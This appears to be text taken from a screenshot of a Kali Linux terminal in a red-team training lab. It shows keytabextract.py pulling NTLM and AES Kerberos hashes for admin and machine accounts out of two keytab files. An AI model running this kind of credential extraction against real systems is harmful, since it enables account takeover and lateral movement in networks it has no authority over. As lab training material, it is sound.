 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 06:38 PM
❯ ls
child-admin.keytab keytabextract.py krb5.keytab README.md
❯ ./keytabextract.py child-admin.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[!] Unable to identify any AES256-CTS-HMAC-SHA1 hashes.
[!] Unable to identify any AES128-CTS-HMAC-SHA1 hashes.
[+] Keytab File successfully imported.
REALM : CHILD.REDTEAM.CORP
SERVICE PRINCIPAL : child-admin/
NTLM HASH : dbac2b57a73bb883422658d2aea36967
❯ ./keytabextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : CHILD.REDTEAM.CORP
SERVICE PRINCIPAL : ADMIN-SYSTEM$/
NTLM HASH : d56ab403591e6af9ecd564cbc2a60aef
AES-256 HASH : e4291376a15914a58ba22e3a9f63d69af832c6495331cb0b4acb995f916ca5d7
AES-128 HASH : b7a01558ae9798cf8d45181782e14cac
~/Desktop/CRTA/KeyTabExtract ✔